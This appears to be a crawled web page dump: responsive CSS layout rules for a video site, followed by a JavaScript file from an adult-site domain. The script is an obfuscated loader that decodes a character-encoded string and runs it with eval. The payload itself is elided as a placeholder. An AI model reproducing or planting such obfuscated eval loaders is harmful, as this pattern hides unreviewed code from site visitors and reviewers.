    .pages-navigation { padding: 25px 5px 30px 5px; }
    .pages-navigation li { margin: 5px 10px 0 10px; font-size: 18px; }
    .load-more { font-size: 18px; }
    .searches-links, .list { padding-top: 10px; }
    .searches-links li { font-size: 15px; }
    .searches-links i { font-size: 16px; }
    .alt-block { margin-top: 40px; }
    .list ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
    .video-col, .vertbars-300 { display: table-cell; vertical-align: top; }
    .video-col { padding-top: 40px; }
    .vertbars-300 { width: 320px; padding-top: 20px; }
    .vertb-300 { margin: 20px 0 0 20px; }
    .footer { margin-top: 40px; font-size: 16px; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 26px; }
    .popular-block { padding: 10px 0 30px 0; position: relative; }
    .jcarousel-wrapper { position: static; padding: 10px 5px 0 5px; }
    a.jcarousel-control-prev, a.jcarousel-control-next { border-radius: 50%; top: 50%; width: 50px; height: 50px; line-height: 50px; font-size: 28px; margin-top: -15px; bottom: auto; }
    .jcarousel-control-prev { left: 15px; }
    .jcarousel-control-next { right: 15px; }
    .jcarousel-control-prev i, .jcarousel-control-next i { position: static; top: 0; margin-top: 0; width: inherit; height: inherit; line-height: inherit; }
    .pop-title { font-size: 20px; }
    .popular-block-middle { padding: 20px 0 40px 0; }
    .popular-block-middle .pop-title { margin-top: 10px; }
    .popular-block-middle .jcarousel-wrapper { padding-top: 20px; }
    .popular-block-middle a.jcarousel-control-prev, .popular-block-middle a.jcarousel-control-next { margin-top: -5px; }

}

@media all and (min-width:1440px) {
    .logo a { font-size: 26px; }
    .main-navigation { margin-left: 50px; }
    .search { padding-left: 30px; }
    .wrapper { width: 1420px; }
    .content { width: 1280px; }
    h1 { font-size: 32px; line-height: 34px; }
    h2 { font-size: 36px; line-height: 38px; }
    .b-300-4 { display: inline-block; }
    .list ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .list a span { font-size: 18px; }
    .vertbars-300 { width: 340px; padding-top: 23px; }
    .vertb-300 { margin: 17px 0 0 40px; }
    .pop-title { font-size: 22px; }
}

@media all and (min-width:1760px) {
    .logo a { font-size: 28px; }
    .wrapper { width: 1740px; }
    .content { width: 1600px; }
    .b-300-5, .vertb-300-3 { display: inline-block; }
    .list a span { font-size: 20px; }
    .vertbars-300 { padding-top: 20px; }
    .vertb-300 { margin: 20px 0 0 40px; }
}

--- FILE ---
content_type: application/javascript
request_url: https://indianbhabhisex.org/js/FfQhJsA0yUAzvtED.js
body_size: 23061
content:
function mogimr(jiff){var dzvmebm='Z';var chmoioafy='A';var bblwkmy=[];var radiocpl=new RegExp('['+chmoioafy+'-'+dzvmebm+']');var zgxsnvr=jiff.split(radiocpl);for(var i=0;i<zgxsnvr.length;i++){bblwkmy.push(String.fromCharCode(parseInt(zgxsnvr[i],34)/(96)));}eval(bblwkmy.splice(1,bblwkmy.length).join(''));}mogimr('[base64]'); 
     